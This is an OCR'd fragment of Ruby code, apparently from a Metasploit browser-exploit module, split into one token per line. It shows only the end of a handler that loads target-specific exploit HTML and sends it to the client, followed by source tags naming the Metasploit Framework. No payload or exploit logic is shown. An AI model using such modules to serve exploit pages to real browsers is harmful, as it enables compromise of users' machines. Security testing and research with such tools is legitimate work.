
send_not_found
(
cli
)
return
end
    html 
=
load_exploit_html
(
my_target
,
cli
)
    html 
=
 html
.
gsub
(
/^\t\t/
,
''
)
print_status
(
"Sending HTML..."
)
send_response
(
cli
,
 html
,
{
'Content-
Type'
=
>
'text/html'
}
)
end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework
(MSF)